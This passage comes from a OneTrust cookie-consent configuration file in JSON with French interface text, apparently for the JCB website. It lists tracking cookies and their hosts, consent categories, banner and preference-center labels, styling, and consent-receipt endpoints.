publicité.","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"8cc5a443-a47b-4652-a1ca-f5470aaa2a79","Name":"sa-user-id","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"Ce domaine appartient à Stackadapt. La société fournit des services de marketing et de publicité.","thirdPartyDescription":"Ce domaine appartient à Stackadapt. La société fournit des services de marketing et de publicité.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"bing.com","DisplayName":"bing.com","HostId":"H26","Description":"","PrivacyPolicy":"","Cookies":[{"id":"548969aa-3de4-4fab-b493-7631134a4d87","Name":"MUID","Host":"bing.com","IsSession":false,"Length":"389","description":"Ce domaine appartient à Microsoft - c’est le site du moteur de recherche Bing.","thirdPartyDescription":"Ce domaine appartient à Microsoft - c’est le site du moteur de recherche Bing.","patternKey":null,"thirdPartyKey":"Cookie|bing.com","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.clarity.ms","DisplayName":"c.clarity.ms","HostId":"H28","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f13452c9-4810-4c70-87a5-25244e2f225c","Name":"ANONCHK","Host":"c.clarity.ms","IsSession":false,"Length":"0","description":"Ce cookie effectue des informations sur la façon dont l’utilisateur final utilise le site Web et toute publicité que l’utilisateur final peut avoir vu avant de visiter le dit site Web.","thirdPartyDescription":"Ce cookie effectue des informations sur la façon dont l’utilisateur final utilise le site Web et toute publicité que l’utilisateur final peut avoir vu avant de visiter le dit site Web.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieANONCHK","DurationType":1,"category":null,"isThirdParty":false},{"id":"b0dc3cba-f0e4-4d14-af54-dd65b99ee7fc","Name":"SM","Host":"c.clarity.ms","IsSession":true,"Length":"0","description":"Il s’agit d’un cookie Microsoft MSN 1ère partie que nous utilisons pour mesurer l’utilisation du site web pour l’analyse interne.","thirdPartyDescription":"Il s’agit d’un cookie Microsoft MSN 1ère partie que nous utilisons pour mesurer l’utilisation du site web pour l’analyse interne.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieSM","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"s.thebrighttag.com","DisplayName":"s.thebrighttag.com","HostId":"H31","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f03dff02-f9e5-4840-90a7-62ba5c23cacf","Name":"btpdb.sPLaZHQ.dGZjLjc0Nzg5MTM","Host":"s.thebrighttag.com","IsSession":false,"Length":"364","description":"Ce domaine appartient à Signal Inc., une société américaine de technologie de marketing.","thirdPartyDescription":"Ce domaine appartient à Signal Inc., une société américaine de technologie de marketing.","patternKey":null,"thirdPartyKey":"Cookie|s.thebrighttag.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"AB5C2C9F-A9F4-4609-AE22-146D94E9D39A","CustomGroupId":"C0004","GroupId":"67676a46-c061-4eb7-b8f6-71e61ea8fd8a","Status":"inactive","IsDntEnabled":true,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":true,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"7","OptanonGroupId":"C0005","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Ces cookies sont activés par les services proposés sur les réseaux sociaux que nous avons ajoutés au site Web afin de vous donner la possibilité de partager notre contenu avec votre réseau et vos connaissances. Ils nous permettent également de suivre votre navigation sur d’autres sites Web et d’établir un profil de vos intérêts. Cela peut avoir un impact sur le contenu et les messages affichés sur les autres sites Web que vous consultez. Si vous n'autorisez pas ces cookies, il se peut que vous ne puissiez pas utiliser ou visualiser ces outils de partage.","GroupDescriptionOTT":"Ces cookies sont activés par les services proposés sur les réseaux sociaux que nous avons ajoutés au site Web afin de vous donner la possibilité de partager notre contenu avec votre réseau et vos connaissances. Ils nous permettent également de suivre votre navigation sur d’autres sites Web et d’établir un profil de vos intérêts. Cela peut avoir un impact sur le contenu et les messages affichés sur les autres sites Web que vous consultez. Si vous n'autorisez pas ces cookies, il se peut que vous ne puissiez pas utiliser ou visualiser ces outils de partage.","GroupNameMobile":"Cookies « réseaux sociaux »","GroupNameOTT":"Cookies « réseaux sociaux »","GroupName":"Cookies « réseaux sociaux »","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"E72DF96D-6568-4C92-ACD4-69960DF58D0A","CustomGroupId":"C0005","GroupId":"79139222-16ca-4af6-918d-b81a1ee43ae1","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null}],"Language":{"Culture":"fr"},"ShowPreferenceCenterCloseButton":true,"CustomJs":"","LifespanTypeText":"Session","LifespanDurationText":"","CloseText":"Fermer le centre de préférences","BannerCloseButtonText":"Fermer","AddLinksToCookiepedia":false,"showBannerCloseButton":false,"AlertLayout":"bottom","ShowAlertNotice":true,"IsConsentLoggingEnabled":true,"IsIabEnabled":false,"IsIabThirdPartyCookieEnabled":false,"ScrollCloseBanner":false,"OnClickCloseBanner":false,"NextPageCloseBanner":false,"AcceptAllCookies":false,"ConsentModel":"opt-in","VendorConsentModel":"opt-out","Vendors":[],"OverriddenVendors":{},"OverridenGoogleVendors":null,"publisher":{"restrictions":{}},"ScrollAcceptAllCookies":false,"OnClickAcceptAllCookies":false,"NextPageAcceptAllCookies":false,"Flat":false,"FloatingFlat":false,"FloatingRoundedCorner":false,"FloatingRoundedIcon":false,"FloatingRounded":false,"CenterRounded":true,"Center":true,"Panel":false,"Popup":false,"List":false,"Tab":false,"ChoicesBanner":false,"NoBanner":false,"BannerIABPartnersLink":"","BannerPurposeTitle":"","BannerPurposeDescription":"","BannerFeatureTitle":"","BannerFeatureDescription":"","BannerInformationTitle":"","BannerInformationDescription":"","BannerShowRejectAllButton":false,"BannerRejectAllButtonText":"","PCenterShowRejectAllButton":false,"PCenterRejectAllButtonText":"","BannerSettingsButtonDisplayLink":false,"BannerDPDTitle":null,"BannerDPDDescription":null,"BannerDPDDescriptionFormat":null,"PCFirstPartyCookieListText":"Cookies internes","PCViewCookiesText":"Afficher les cookies","PCenterBackText":"Retour au centre de préférences","PCenterVendorsListText":"Liste des fournisseurs","PCenterViewPrivacyPolicyText":"Afficher la politique de confidentialité","PCenterClearFiltersText":"Effacer les filtres","PCenterApplyFiltersText":"Appliquer","PCenterAllowAllConsentText":"Autoriser tous les consentements","PCenterCookiesListText":"Liste des cookies","PCenterCancelFiltersText":"Annuler","PCenterEnableAccordion":true,"IabType":"","AdvancedAnalyticsCategory":"C0002","PCGrpDescType":null,"PCGrpDescLinkPosition":null,"PCVendorFullLegalText":null,"LegIntSettings":null,"PCAccordionStyle":"Plusminus","PCShowConsentLabels":false,"PCActiveText":"Actif","PCInactiveText":"Inactif","BannerAdditionalDescription":"","BannerAdditionalDescPlacement":"AfterDescription","PCenterSelectAllVendorsText":"Sélectionner tous les fournisseurs","PCenterFilterText":"Filtrer","ReconsentFrequencyDays":365,"UseGoogleVendors":false,"PCIABVendorsText":"Fournisseurs IAB","PCIllusText":"Illustrations","PCGoogleVendorsText":"Fournisseurs Google","PCTemplateUpgrade":true,"PCShowPersistentCookiesHoverButton":false,"PCenterDynamicRenderingEnable":false,"GlobalRestrictionEnabled":false,"GlobalRestrictions":{},"PCenterUseGeneralVendorsToggle":false,"PCenterGeneralVendorsText":"Autres fournisseurs","PCenterAllowVendorOptout":true,"PCenterGeneralVendorThirdPartyCookiesText":"Détails du fournisseur","GeneralVendors":[],"BannerNonIABVendorListText":"","PCenterVendorListLifespan":"Durée de vie","PCenterVendorListDisclosure":"Communication à propos du stockage sur l'appareil","PCenterVendorListNonCookieUsage":"Ce fournisseur/partenaire utilise d'autres méthodes de stockage ou d'accès aux informations en plus des cookies.","PCenterVendorListDescText":"","PCenterVendorListStorageIdentifier":"Identifiant","PCenterVendorListStorageType":"Type","PCenterVendorListStoragePurposes":"Finalités","PCenterVendorListStorageDomain":"Domaine","PCVLSDomainsUsed":"Domaines utilisés","PCVLSUse":"Utiliser","PCenterVendorListLifespanDay":"Jour","PCenterVendorListLifespanDays":"Jours","PCenterVendorListLifespanMonth":"Mois","PCenterVendorListLifespanMonths":"Mois","PCLifeSpanYr":"an","PCLifeSpanYrs":"ans","PCLifeSpanSecs":"quelques secondes","PCLifeSpanWk":"semaine","PCLifeSpanWks":"semaines","PCCookiePolicyText":"Afficher la politique de confidentialité","BShowSaveBtn":true,"BSaveBtnText":"Sauvegarder vos préférences","CookieFirstPartyText":"Cookies internes","CookieThirdPartyText":"Cookies tiers","PCCookiePolicyLinkScreenReader":"Pour en savoir plus sur la protection de votre vie privée, s'ouvre dans un nouvel onglet","PCLogoScreenReader":"Logo de la société","BnrLogoAria":"Logo de la société","PublisherCC":"UK","BCloseButtonType":"Icon","BContinueText":"Continuer sans accepter","PCCloseButtonType":"Icon","PCContinueText":"Continuer sans accepter","BannerFocus":true,"BRejectConsentType":"ObjectToLI","BannerRelativeFontSizesToggle":false,"PCAllowToggleLbl":"Autoriser","GCEnable":false,"GCAnalyticsStorage":"C0002","GCAdStorage":"C0004","GCAdUserData":"","GCAdPersonalization":"","GCRedactEnable":false,"GCWaitTime":0,"GCFunctionalityStorage":"C0003","GCPersonalizationStorage":"C0004","GCSecurityStorage":"C0001","PCGeneralVendorsPolicyText":"Afficher la politique de confidentialité","PCIABVendorLegIntClaimText":"Afficher la déclaration concernant l’intérêt légitime","PCOpensCookiesDetailsAlert":"Le bouton « Détails du cookie » ouvre le menu de la liste des cookies.","PCOpensVendorDetailsAlert":"Le bouton « Détails du fournisseur de l’IAB » ouvre le menu de la liste des fournisseurs.","AriaOpenPreferences":"Ouvrir le centre de préférences","AriaClosePreferences":"Fermer le centre de préférences","AriaPrivacy":"Confidentialité","AriaDescribedBy":"Le traitement est requis, le choix est toujours activé.","BCookiePolicyLinkScreenReader":"Pour en savoir plus sur la protection de votre vie privée, s'ouvre dans un nouvel onglet","BNoCursorFocus":false,"BShowPolicyLink":false,"PCenterVendorListSearch":"Rechercher des fournisseurs","PCenterCookieListSearch":"Rechercher...","PCenterLegitInterestText":"Intérêt légitime","PCenterLegIntColumnHeader":"Intérêt légitime","PCenterConsentText":"Consentement","PCenterVendorListFilterAria":"Filtre","PCenterCookieListFilterAria":"Filtre","BInitialFocus":true,"BInitialFocusLinkAndButton":false,"NewVendorsInactiveEnabled":false,"PCenterFilterAppliedAria":"Appliqué","PCenterFilterClearedAria":"Filtres effacés","PCenterVendorListScreenReader":"Le bouton « Détails du fournisseur » ouvre le menu de la liste des fournisseurs.","PCenterCookieSearchAriaLabel":"Recherche dans la liste des cookies","PCenterVendorSearchAriaLabel":"Recherche dans la liste des fournisseurs","PCenterVendorListTitle":null,"PCenterVendorListLinkText":"","PCenterVendorListLinkAriaLabel":"","IsShowAlwaysActiveText":true,"PCenterUserIdTitleText":"","PCenterUserIdDescriptionText":"","PCenterUserIdTimestampTitleText":"","PCenterUserIdNotYetConsentedText":"","BImprintLinkScreenReader":"Mentions légales, s'ouvre dans un nouvel onglet","BShowImprintLink":false,"PCenterImprintLinkScreenReader":"","PCenterImprintLinkText":"","PCenterImprintLinkUrl":"","PCCategoryStyle":"Toggle","PCVSEnable":false,"PCVSOptOut":false,"PCVSCategoryView":false,"PCVSExpandCategory":false,"PCVSExpandGroup":false,"PCVSListTitle":null,"PCVSNameText":null,"PCVSParentCompanyText":null,"PCVSAddressText":null,"PCVSDefaultCategoryText":null,"PCVSDefaultDescriptionText":null,"PCVSDPOEmailText":null,"PCVSDPOLinkText":null,"PCVSPrivacyPolicyLinkText":null,"PCVSCookiePolicyLinkText":null,"PCVSOptOutLinkText":null,"PCVSLegalBasisText":null,"PCVSAllowAllText":null,"BShowOptOutSignal":false,"BOptOutSignalText":"","PCShowOptOutSignal":false,"PCOptOutSignalText":"","BOptOutSignalTextAfterConsent":"","PCOptOutSignalTextAfterConsent":"","PCShowDoubleOptInSignal":false,"PCDoubleOptInSignalText":"","PCDoubleOptInSignalDescription":"","PCDoubleOptInSignalCancelText":"","PCDoubleOptInSignalConfirmText":"","PCHostNotFound":"ne correspondait à aucun hôte","PCVendorNotFound":"ne correspondait à aucun fournisseur","PCTechNotFound":"ne correspondait à aucune technologie","PCTrackingTechTitle":"Liste des technologies","PCTechDetailsText":"Liste des technologies","PCTechDetailsAriaLabel":"Le bouton Liste des technologies ouvre le menu de la liste des technologies de suivi","PCShowTrackingTech":false,"PCCookiesLabel":"Cookies","PCLocalStorageLabel":"Stockage(s) local(s)","PCSessionStorageLabel":"Stockage[s] de session","PCLocalStorageDurationText":"Permanent","PCSessionStorageDurationText":"Session","BRegionAriaLabel":"Bannière de cookies","PCRegionAriaLabel":"Centre de préférences","IsGPPEnabled":false,"IsGPPKnownChildApplicable":false,"IsGPPDataProcessingApplicable":false,"GPPPurposes":{"SaleOptOutCID":"","SharingOptOutCID":"","PersonalDataCID":"","KnownChildSellPICID":"","KnownChildProcessCID":"","KnownChildSharePICID":"","SensitivePICID":"","TargetedAdvertisingOptOutCID":"","SensitiveSICID":"","GeolocationCID":"","RREPInfoCID":"","CommunicationCID":"","GeneticCID":"","BiometricCID":"","HealthCID":"","SexualOrientationCID":"","RaceCID":"","ReligionCID":"","ImmigrationCID":"","PDCAboveAgeCID":"","PDCBelowAgeCID":"","UnionMembershipCID":"","KnownChildProcessBelowAge13CID":"","KnownChildProcessBetweenAge13To16CID":"","KnownChildProcessBetweenAge16To18CID":"","KnownChildSellAge16To18CID":"","KnownChildProcessAge16To18CID":"","KnownChildSellAge16To17CID":"","KnownChildProcessAge16To17CID":"","TransgenderCID":"","NationalOriginCID":"","CrimeVictimCID":"","ConsumerHealthCID":""},"IsMSPAEnabled":false,"MSPAOptionMode":"","UseGPPUSNational":false,"PCVListDataDeclarationText":"Déclaration des donnéess","PCVListDataRetentionText":"Conservation des données","PCVListStdRetentionText":"Conservation des normes","PCVendorsCountText":"Il peut y avoir [VENDOR_NUMBER] fournisseurs qui utilisent cette finalité.","PCVendorsCountFeatureText":"[VENDOR_NUMBER] partenaires peuvent utiliser cette fonctionnalité","PCVendorsCountSpcFeatureText":"[VENDOR_NUMBER] partenaires peuvent utiliser cette fonctionnalité particulière","PCVendorsCountSpcPurposeText":"[VENDOR_NUMBER] partenaires peuvent utiliser cette finalité particulière","IABDataCategories":[],"IABGroupsPrefixData":null,"UseNonStandardStacks":false,"IsRequireSignatureEnabled":false,"RequireSignatureCID":"","PCRequireSignatureFieldLabel":"Adresse électronique","PCRequireSignatureHeaderText":"Autorisation requise","PCRequireSignatureHeaderDesc":"Une autorisation de consentement supplémentaire est nécessaire pour la raison suivante :","PCRequireSignatureConfirmBtnText":"Confirmer","PCRequireSignatureRejectBtnText":"Rejeter","PCRequireSignatureHelpText":"Ce champ est requis pour consentir à cette catégorie.","MCMData":{"Enabled":false,"StorageTypes":{"ad_storage":"","analytics_storage":""}},"ACMData":{"Enabled":false,"StorageTypes":{"ad_storage":"","user_data":""}},"BannerBPOFirstPosition":"COOKIE_SETTINGS","BannerBPOSecondPosition":"REJECT_ALL","BannerBPOThirdPosition":"ACCEPT_ALL","BannerBPOFourthPosition":null,"PCBPOFirstPosition":"ACCEPT_ALL","PCBPOSecondPosition":"REJECT_ALL","PCBPOThirdPosition":"SAVE_PREFERENCE","PCCookieListFiltersText":"Filtres de liste de cookies","CanGenerateNotGivenReceipts":true,"AmazonConsentSrcUrl":"https://c.amazon-adsystem.com/aat/amzn-consent.js","PCenterApplyFiltersAriaLabel":"Appliquer des filtres","PCenterCancelFilterAriaLabel":"Annuler l'application du filtre","PCenterClearFiltersAriaLabel":"Effacer les filtres","PCenterToggleActiveColor":"#468254","PCenterToggleInActiveColor":"#767676","PCenterCookieCategoriesAriaLabel":"Catégories de cookies","GPCOptOutNoteText":"Opted out due to GPC signal.","DNTOptOutNoteText":"Opted out due to DNT signal.","ATTOptOutNoteText":"Opted out due to ATT signal."},"CommonData":{"pcenterContinueWoAcceptLinkColor":"#262626","IabThirdPartyCookieUrl":"cookies.onetrust.mgr.consensu.org","OptanonHideAcceptButton":"","OptanonStyle":"modern","OptanonStaticContentLocation":"","BannerCustomCSS":"#ot-sdk-btn.ot-sdk-show-settings, #ot-sdk-btn.optanon-show-settings {\nbackground-color: #fcb026 !important;\ncolor: #262626 !important;\nborder-color: #262626 !important;\n}\n\n.ot-sdk-container{\nfont-family: 'JCBEuroRoman', 'sans-serif' !important;\nfont-size: 18px !important;\n}\n\ndiv#onetrust-consent-sdk{\nfont-family: 'JCBEuroRoman', 'sans-serif' !important;\n}","PCCustomCSS":"","PcTextColor":"#262626","PcButtonColor":"#FCB026","PcButtonTextColor":"#262626","PcBackgroundColor":"#FFFFFF","PcMenuColor":"#F4F4F4","PcMenuHighLightColor":"#FFFFFF","PcAccordionBackgroundColor":"#F8F8F8","PCenterExpandToViewText":"","PcEnableToggles":false,"PcLinksTextColor":"#000000","TextColor":"#262626","ButtonColor":"#FCB026","BannerMPButtonColor":"#FFFFFF","BannerMPButtonTextColor":"#262626","ButtonTextColor":"#262626","BackgroundColor":"#FFFFFF","BannerLinksTextColor":"#000000","BannerAccordionBackgroundColor":"#E9E9E9","CookiePersistentLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_persistent_cookie.png","OptanonLogo":"https://cdn-ukwest.onetrust.com/logos/a06557ad-6e54-427e-838a-19533fc32ae9/dfc8dc55-17aa-4b7c-9054-1ef1fb1c1070/d2fdd2af-5cbe-4bd9-82cd-97428f24da50/JCB.png","BnrLogo":"","OneTrustFooterLogo":"https://cdn-ukwest.onetrust.com/logos/static/powered_by_logo.svg","OptanonCookieDomain":"jcb.com","OptanonGroupIdPerformanceCookies":"C0002","OptanonGroupIdFunctionalityCookies":"C0003","OptanonGroupIdTargetingCookies":"C0004","OptanonGroupIdSocialCookies":"C0005","ShowSubGroupCookies":false,"LegacyBannerLayout":"default_flat_bottom_two_button_black","OptanonHideCookieSettingButton":"","UseRTL":false,"ShowBannerAcceptButton":true,"ShowBannerCookieSettings":true,"ShowCookieList":false,"PCShowCookieHost":true,"PCShowCookieDuration":true,"PCShowCookieType":true,"PCShowCookieCategory":true,"PCShowCookieDescription":true,"AllowHostOptOut":false,"CookieListTitleColor":"#696969","CookieListGroupNameColor":"#696969","CookieListTableHeaderColor":"#696969","CookieListTableHeaderBackgroundColor":"#F8F8F8","CookiesV2NewCookiePolicy":true,"CookieListPrimaryColor":"#696969","CookieListCustomCss":".otFloatingRoundedCorner{\nfont-family: JCBEuro,\"Gill Sans\",Arial,Helvetica,\"sans-serif\" !important;\n}\n","TTLGroupByTech":false,"TTLShowTechDesc":false,"ConsentIntegration":{"ConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts","RequestInformation":"eyJhbGciOiJSUzUxMiJ9.[base64].[base64]","IdentifiedReceiptsAllowed":false,"DefaultIdentifier":"Cookie Unique Id","DefaultAnonymousIdentifier":"Cookie Unique Id","EnableJWTAuthForKnownUsers":false,"AnonymousConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/anonymous","CROConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/cro","GPCReasonID":"ae2cdcce-74cf-4c7c-9c18-412653c2b6d0","DNTReasonID":"2b4d470b-4d94-405d-b169-ca926c808467","ATTReasonID":"29335030-310c-41ac-b17f-800cd00e2e5a"},"BConsentPurposesText":"Finalités du consentement","BFeaturesText":"Fonctionnalités","BLegitimateInterestPurposesText":"Finalités d’intérêts légitimes","BSpecialFeaturesText":"Fonctionnalités spécifiques","BSpecialPurposesText":"Finalités spécifiques","BConsentText":"Consentement","BLegitInterestText":"Intérêt légitime","IabLegalTextUrl":"https://tcf.cookiepedia.co.uk","PCCListName":"Nom","PCCListHost":"Hôte","PCCListDuration":"Durée","PCCListType":"Type","PCCListCategory":"Catégorie","PCCListDescription":"Description","PCDialogClose":"[« fin du dialogue »]","PcLegIntButtonColor":"#FFFFFF","PcLegIntButtonTextColor":"#4D4D4D","BCategoryContainerColor":"#F9F9FC","BCategoryStyleColor":"#3860BE","BLineBreakColor":"#E9E9E9","BSaveBtnColor":"#346E4A","BCategoryStyle":"Checkbox","BAnimation":"Slide_In","BContinueColor":"#262626","PCContinueColor":"#262626","PCFooterLogoUrl":"https://www.onetrust.com/products/cookie-consent/","PCFooterCookieProLogoUrl":null,"BFocusBorderColor":"#000000","PCFocusBorderColor":"#262626","TemplateName":"Global Standard","GeoRuleGroupName":"Default Audiences","GeoRuleName":"Global Audience","OTCloseBtnLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_close.svg","OTExternalLinkLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_external_link.svg","OTGuardLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_guard_logo.svg","OTSpriteLogo":null,"BannerExternalLinksLogo":"","BannerRequireExternalLinks":false,"BannerRequireExternalLinksCustomLogo":false},"NtfyConfig":{"ShowNtfy":false,"NtfyDuration":5,"ShowCS":true,"CSType":"BUTTON","CSTxt":"Paramètres de cookies","Sync":{"Title":"Préférences de cookies","TitleAlign":"left","TitleColor":"#696969","Desc":"Synchronisation","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#1276CE","ShowClose":true,"CloseAria":"Fermer","ShowIcon":true},"Complete":{"Title":"Préférences de cookies","TitleAlign":"left","TitleColor":"#696969","Desc":"Synchronisé","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#6CC04A","ShowClose":true,"CloseAria":"Fermer","ShowIcon":true},"CSButton":{"Color":"#FFFFFF","BgColor":"#1276CE","BdrColor":"#1276CE","Align":"center"},"CSLink":{"Color":"#1276CE","Align":"center"}},"OTTData":null,"MobileData":null}